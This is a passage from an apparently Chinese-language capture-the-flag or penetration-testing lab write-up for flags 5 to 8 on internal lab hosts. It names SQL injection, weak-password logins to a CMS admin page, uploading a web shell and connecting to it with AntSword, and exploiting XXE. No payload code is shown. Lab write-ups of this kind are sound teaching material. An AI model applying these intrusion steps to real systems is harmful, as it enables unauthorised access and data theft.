

还找到一个138的ip访问一下发现存在sql注入

执行的sql语句为

1 | |

FLAG5



发现还有一张10.10.0.22的ip访问一下发现是一个cms,扫描发现一个admin.php的页面,,用弱口令进去之后发现有文件上传的功能,试一下上传shell

发现直接能上传



用蚁剑连接,在web根目录下发现flag

FLAG6

在10.10.0.22的根目录里面找到flag6

FLAG7



在爆破网段的时候有一个192.168.0.250的ip,访问一下看看,发现是一个登录框,用弱口令登录成功之后没有反应,抓下包试一试,设置好代理工具和抓包软件

发现是XXE

还是在web目录下面发现一个flag

FLAG8

在192.168.0.250的根目录下面发现一个flag